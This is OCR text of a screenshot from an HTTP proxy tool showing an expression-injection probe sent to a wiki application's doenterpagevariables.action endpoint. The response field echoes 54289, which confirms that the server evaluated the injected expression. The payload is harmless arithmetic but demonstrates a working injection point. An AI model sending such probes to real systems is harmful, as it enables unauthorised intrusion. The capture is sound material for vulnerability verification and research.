 Pretty Raw \n Actions
1 POST /pages/doenterpagevariables.action HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 47
0
1 queryString=%5cu0027%2b%7b233*233%7d%2b%5cu0027
Search...
0 matches
Done
Pretty Raw Render \n Actions
314
315 <div id="action-messages">
316 </div>
317
318
319
320 <div class="padded">
321 <div class="steptitle" style="margin-top: 10px">
Step 2: Fill in template variables
</div>
322 <p>
The information you supply will become part of the content in your new page.
</p>
323
324 <div class="smallfont view-template">
325 <div class="wiki-content">
$action.renderedTemplateContent
</div>
326 </div>
327
328 <form name="filltemplateform" method="POST" action="doenterpagevariables.action">
329 <input
330 type="hidden"
331 name="queryString" value="[54289]" />
<input
332 type="hidden"
333 name="templateId" value="$pageTemplate.id" />
<input
334 type="hidden"
335 name="linkCreation" value="" />
<input
336 type="hidden"
337 name="title" />
<input
338 type="hidden"
339 name="parentPageId" value="0" />
<input
340 type="hidden"
341 name="fromPageId" value="0" />
<input
342 type="hidden"
343 name="spaceKey" />
344 <div class="aui-toolbar">
345 <ul class="toolbar-group">
346 <li class="toolbar-item">
347 <input class="toolbar-trigger" type="button" value="<< Back" onclick="javascript:history.
348 </li>
349 <li class="toolbar-item">
PandaSec
querystring
2 matches